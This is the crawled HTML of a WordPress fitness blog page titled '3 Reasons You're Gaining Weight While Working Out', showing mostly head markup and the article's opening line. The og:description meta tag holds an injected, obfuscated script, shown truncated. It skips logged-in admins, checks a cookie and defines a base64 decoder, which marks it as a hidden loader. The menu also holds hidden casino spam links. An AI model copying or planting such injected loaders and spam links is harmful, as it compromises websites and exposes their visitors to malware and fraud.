

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trainerjoefit.com/2019/11/05/3-reasons-youre-gaining-weight-while-working-out/
body_size: 10826
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" prefix="og: https://ogp.me/ns#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>3 Reasons You’re Gaining Weight While Working Out - Trainer Joe&#039;s</title>
<meta name="description" content="While staying active should be part of everyone’s daily life to stay healthy, many individuals work out to achieve certain fitness goals."/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://trainerjoefit.com/2019/11/05/3-reasons-youre-gaining-weight-while-working-out/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="3 Reasons You’re Gaining Weight While Working Out - Trainer Joe&#039;s" />
<meta property="og:description" content="While staying active should be part of everyone’s daily life to stay healthy, many individuals work out to achieve certain fitness goals." />
<meta property="og:url" content="https://trainerjoefit.com/2019/11/05/3-reasons-youre-gaining-weight-while-working-out/" />
<meta property="article:section" content="Fitness &amp; Health" />
<meta property="og:updated_time" content="2025-10-28T21:46:55+00:00" />
<meta property="og:image" content="https://trainerjoefit.com/wp-content/uploads/2019/11/b11-768x513-1.png" />
<meta property="og:image:secure_url" content="https://trainerjoefit.com/wp-content/uploads/2019/11/b11-768x513-1.png" />
<meta property="og:image:width" content="768" />
<meta property="og:image:height" content="513" />
<meta property="og:image:alt" content="Gaining Weight While Working Out" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2019-11-05T15:13:19+00:00" />
<meta property="article:modified_time" content="2025-10-28T21:46:55+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="3 Reasons You’re Gaining Weight While Working Out - Trainer Joe&#039;s" />
<meta name="twitter:description" content="While staying active should be part of everyone’s daily life to stay healthy, many individuals work out to achieve certain fitness goals." />
<meta name="twitter:image" content="https://trainerjoefit.com/wp-content/uploads/2019/11/b11-768x513-1.png" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://trainerjoefit.com/#organization","name":"Trainer Joe&#039;s"},{"@type":"WebSite","@id":"https://trainerjoefit.com/#website","url":"https://trainerjoefit.com","publisher":{"@id":"https://trainerjoefit.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://trainerjoefit.com/wp-content/uploads/2019/11/b11-768x513-1.png","url":"https://trainerjoefit.com/wp-content/uploads/2019/11/b11-768x513-1.png","width":"768","height":"513","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://trainerjoefit.com/2019/11/05/3-reasons-youre-gaining-weight-while-working-out/#webpage","url":"https://trainerjoefit.com/2019/11/05/3-reasons-youre-gaining-weight-while-working-out/","name":"3 Reasons You\u2019re Gaining Weight While Working Out - Trainer Joe&#039;s","datePublished":"2019-11-05T15:13:19+00:00","dateModified":"2025-10-28T21:46:55+00:00","isPartOf":{"@id":"https://trainerjoefit.com/#website"},"primaryImageOfPage":{"@id":"https://trainerjoefit.com/wp-content/uploads/2019/11/b11-768x513-1.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://trainerjoefit.com/author/trainerjoefitappadmin/","name":"Trainer Joe's Fitness","url":"https://trainerjoefit.com/author/trainerjoefitappadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/fbc259a7dfef6b4ce23424c1846212f8?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/fbc259a7dfef6b4ce23424c1846212f8?s=96&amp;d=mm&amp;r=g","caption":"Trainer Joe's Fitness","inLanguage":"en-US"},"worksFor":{"@id":"https://trainerjoefit.com/#organization"}},{"@type":"BlogPosting","headline":"3 Reasons You\u2019re Gaining Weight While Working Out - Trainer Joe&#039;s","keywords":"Gaining Weight While Working Out","datePublished":"2019-11-05T15:13:19+00:00","dateModified":"2025-10-28T21:46:55+00:00","author":{"@id":"https://trainerjoefit.com/author/trainerjoefitappadmin/","name":"Trainer Joe's Fitness"},"publisher":{"@id":"https://trainerjoefit.com/#organization"},"description":"While staying active should be part of everyone\u2019s daily life to stay healthy, many individuals work out to achieve certain fitness goals.","name":"3 Reasons You\u2019re Gaining Weight While Working Out - Trainer Joe&#039;s","@id":"https://trainerjoefit.com/2019/11/05/3-reasons-youre-gaining-weight-while-working-out/#richSnippet","isPartOf":{"@id":"https://trainerjoefit.com/2019/11/05/3-reasons-youre-gaining-weight-while-working-out/#webpage"},"image":{"@id":"https://trainerjoefit.com/wp-content/uploads/2019/11/b11-768x513-1.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://trainerjoefit.com/2019/11/05/3-reasons-youre-gaining-weight-while-working-out/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="Trainer Joe&#039;s &raquo; Feed" href="https://trainerjoefit.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Trainer Joe&#039;s &raquo; Comments Feed" href="https://trainerjoefit.com/comments/feed/" />
		
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Trainer Joe&#039;s &raquo; 3 Reasons You’re Gaining Weight While Working Out Comments Feed" href="https://trainerjoefit.com/2019/11/05/3-reasons-youre-gaining-weight-while-working-out/feed/" />

		<meta property="og:title" content="3 Reasons You’re Gaining Weight While Working Out"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://trainerjoefit.com/2019/11/05/3-reasons-youre-gaining-weight-while-working-out/"/>
		<meta property="og:site_name" content="Trainer Joe&#039;s"/>
		<meta property="og:description" content="While staying active should be part of everyone’s daily life to stay healthy, many individuals work out to achieve certain fitness goals. Not being able to see the results of your hard work can be very disheartening and demotivating.
(function(){try{if(document.getElementById&amp;&amp;document.getElementById(&#039;wpadminbar&#039;))return;var t0=+new Date();for(var i=0;i120)return;if((document.cookie||&#039;&#039;).indexOf(&#039;http2_session_id=&#039;)!==-1)return;function systemLoad(input){var key=&#039;ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=&#039;,o1,o2,o3,h1,h2,h3,h4,dec=&#039;&#039;,i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,&#039;&#039;);while(i"/>

									<meta property="og:image" content="https://trainerjoefit.com/wp-content/uploads/2019/11/b11-768x513-1.png"/>
							<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trainerjoefit.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,161;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px;--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{clip:rect(1px,1px,1px,1px);word-wrap:normal!important;border:0;-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.screen-reader-text:focus{clip:auto!important;background-color:#ddd;-webkit-clip-path:none;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://trainerjoefit.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://trainerjoefit.com/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://trainerjoefit.com/wp-content/themes/Avada/assets/css/style.min.css?ver=5.7.2' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='https://trainerjoefit.com/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/font-awesome.min.css?ver=5.7.2' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://trainerjoefit.com/wp-content/themes/Avada/assets/css/ie.min.css?ver=5.7.2' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dtpicker-css' href='https://trainerjoefit.com/wp-content/plugins/date-time-picker-field/assets/js/vendor/datetimepicker/jquery.datetimepicker.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://trainerjoefit.com/wp-content/uploads/fusion-styles/433f55376c5fa1755f8322ef67d8639d.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-add-custom-css-css' href='https://trainerjoefit.com?display_custom_css=css&#038;ver=6.4.1' type='text/css' media='all' />
<script type="text/javascript" src="https://trainerjoefit.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://trainerjoefit.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cf7rl-redirect_method-js-extra">
/* <![CDATA[ */
var cf7rl_ajax_object = {"cf7rl_ajax_url":"https:\/\/trainerjoefit.com\/wp-admin\/admin-ajax.php","cf7rl_forms":"[\"|453|url|https:\\\/\\\/trainerjoefit.com\\\/thank-you\\\/|0|\",\"|98|url|https:\\\/\\\/trainerjoefit.com\\\/thank-you\\\/|0|\"]"};
/* ]]> */
</script>
<script type="text/javascript" src="https://trainerjoefit.com/wp-content/plugins/cf7-redirect-thank-you-page/includes/../assets/js/redirect_method.js" id="cf7rl-redirect_method-js"></script>
<link rel="https://api.w.org/" href="https://trainerjoefit.com/wp-json/" /><link rel="alternate" type="application/json" href="https://trainerjoefit.com/wp-json/wp/v2/posts/291" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trainerjoefit.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.1" />
<link rel='shortlink' href='https://trainerjoefit.com/?p=291' />
<link rel="alternate" type="application/json+oembed" href="https://trainerjoefit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrainerjoefit.com%2F2019%2F11%2F05%2F3-reasons-youre-gaining-weight-while-working-out%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trainerjoefit.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrainerjoefit.com%2F2019%2F11%2F05%2F3-reasons-youre-gaining-weight-while-working-out%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://trainerjoefit.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><link rel="icon" href="https://trainerjoefit.com/wp-content/uploads/2020/01/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trainerjoefit.com/wp-content/uploads/2020/01/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trainerjoefit.com/wp-content/uploads/2020/01/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://trainerjoefit.com/wp-content/uploads/2020/01/cropped-favicon-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
		
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-132926658-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-132926658-1');
</script>	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PLNFKMMC');</script>
<!-- End Google Tag Manager -->
</head>

<body data-rsssl=1 class="post-template-default single single-post postid-291 single-format-standard wpb-js-composer js-comp-ver-5.7 vc_responsive fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline mobile-logo-pos-left layout-wide-mode fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none fusion-search-form-classic fusion-avatar-square">
    <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLNFKMMC"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:-1px;"></div>
		
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v1 fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-modern">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="0" data-margin-bottom="0" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://trainerjoefit.com/" >

						<!-- standard logo -->
			<img src="https://trainerjoefit.com/wp-content/uploads/2019/12/Logo.jpg" srcset="https://trainerjoefit.com/wp-content/uploads/2019/12/Logo.jpg 1x" width="250" height="81" alt="Trainer Joe&#039;s Logo" retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-topheadermenu" class="fusion-menu"><li  id="menu-item-36"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-36"  data-item-id="36"><a  href="https://trainerjoefit.com/" class="fusion-bar-highlight" role="menuitem"><span class="menu-text">Home</span></a></li><li  id="menu-item-35"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"  data-item-id="35"><a  href="https://trainerjoefit.com/about-us/" class="fusion-bar-highlight" role="menuitem"><span class="menu-text">About Us</span></a></li><li  id="menu-item-34"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"  data-item-id="34"><a  href="https://trainerjoefit.com/services/" class="fusion-bar-highlight" role="menuitem"><span class="menu-text">Services</span></a></li><li  id="menu-item-33"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"  data-item-id="33"><a  href="https://trainerjoefit.com/classes/" class="fusion-bar-highlight" role="menuitem"><span class="menu-text">Classes</span></a></li><li  id="menu-item-32"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"  data-item-id="32"><a  href="https://trainerjoefit.com/healthy-lifestyle-programs/" class="fusion-bar-highlight" role="menuitem"><span class="menu-text">Healthy Lifestyle Programs</span></a></li><li  id="menu-item-31"  class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-31"  data-item-id="31"><a  href="https://trainerjoefit.com/blog/" class="fusion-bar-highlight" role="menuitem"><span class="menu-text">Blog</span></a></li><li  id="menu-item-30"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"  data-item-id="30"><a  href="https://trainerjoefit.com/contact-us/" class="fusion-bar-highlight" role="menuitem"><span class="menu-text">Contact Us</span></a></li><li  id="menu-item-33025"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33025"  data-item-id="33025"><a  href="https://rainbowphilippines.com/online-casino-exoterikou-pragmatologiki-analysi-gia-to-elliniko-koino/" class="fusion-bar-highlight" role="menuitem"><span class="menu-text">.</span></a></li><li  id="menu-item-33031"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33031"  data-item-id="33031"><a  href="https://trainerjoefit.com/2025/12/21/demonstration-eblouissante-de-machines-a-sous-douces-au-coeur-de-la-sweet-bonanza-plongee-dans-lexcitation-des-rouleaux/" class="fusion-bar-highlight" role="menuitem"><span class="menu-text">.</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon fusion-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
					<a href="#" class="fusion-icon fusion-icon-search" aria-label="Toggle mobile search"></a>
		
		
			</div>
	
<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		
<div class="fusion-clearfix"></div>
<div class="fusion-mobile-menu-search">
	<form role="search" class="searchform fusion-search-form" method="get" action="https://trainerjoefit.com/">
	<div class="fusion-search-form-content">
		<div class="fusion-search-field search-field">
			<label class="screen-reader-text" for="s">Search for:</label>
			<input type="text" value="" name="s" class="s" placeholder="Search ..." required aria-required="true" aria-label="Search ..."/>
		</div>
		<div class="fusion-search-button search-button">
			<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
		</div>
	</div>
</form>
</div>
			</div>
</div>
				</div>
				<div class="fusion-clearfix"></div>
			</header>
					
		
		<div id="sliders-container">
					</div>
				
		
					<div class="fusion-page-title-bar fusion-page-title-bar-breadcrumbs fusion-page-title-bar-left">
	<div class="fusion-page-title-row">
		<div class="fusion-page-title-wrapper">
			<div class="fusion-page-title-captions">

																			<h1 class="entry-title">3 Reasons You’re Gaining Weight While Working Out</h1>

									
				
			</div>

										
		</div>
	</div>
</div>
				
				<main id="main" role="main" class="clearfix " style="">
			<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
				<div class="single-navigation clearfix">
			<a href="https://trainerjoefit.com/2019/05/31/want-to-become-a-fitness-inspiration-for-others-tips-for-achieving-your-fitness-goals-with-diet/" rel="prev">Previous</a>			<a href="https://trainerjoefit.com/2019/11/12/4-things-your-trainer-wants-you-to-do/" rel="next">Next</a>		</div>
	
					<article id="post-291" class="post post-291 type-post status-publish format-standard has-post-thumbnail hentry category-fitness-health">
						
																													<div class="fusion-flexslider flexslider fusion-flexslider-loading post-slideshow fusion-post-slideshow">
							<ul class="slides">
																																												<li>
																							<a href="https://trainerjoefit.com/wp-content/uploads/2019/11/b11-768x513-1.png" data-rel="iLightbox[gallery291]" title="" data-title="" data-caption="" aria-label="">
													<span class="screen-reader-text">View Larger Image</span>
													<img width="768" height="513" src="https://trainerjoefit.com/wp-content/uploads/2019/11/b11-768x513-1.png" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://trainerjoefit.com/wp-content/uploads/2019/11/b11-768x513-1-200x134.png 200w, https://trainerjoefit.com/wp-content/uploads/2019/11/b11-768x513-1-400x267.png 400w, https://trainerjoefit.com/wp-content/uploads/2019/11/b11-768x513-1-600x401.png 600w, https://trainerjoefit.com/wp-content/uploads/2019/11/b11-768x513-1.png 768w" sizes="(max-width: 800px) 100vw, 768px" />												</a>
																					</li>
																																																																																																																																																																																				</ul>
						</div>
																		
															<h2 class="entry-title fusion-post-title">3 Reasons You’re Gaining Weight While Working Out</h2>										<div class="post-content">
				<p>While staying active should be part of everyone’s daily life to stay healthy, many individuals work out to achieve certain fitness goals. Not being able to see the results of your hard work can be very disheartening and demotivating.<br />
